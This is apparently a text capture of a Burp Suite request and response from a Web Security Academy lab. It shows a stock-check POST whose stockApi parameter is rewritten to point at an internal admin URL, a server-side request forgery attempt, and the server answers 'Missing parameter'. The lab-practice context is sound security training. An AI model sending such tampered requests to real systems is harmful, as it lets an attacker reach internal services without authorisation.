 Request
Pretty Raw Hex Chinese \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9f005203e3a4e3c0be42ae00760079.web-security-academy.net
3 Cookie: session=TjSsuzn6f89cVgJ8i8GVzugYhsC7UMkx
4 Content-Length: 59
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9f005203e3a4e3c0be42ae00760079.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9f005203e3a4e3c0be42ae00760079.web-security-academy.net/product?productI
d=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fadmin
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"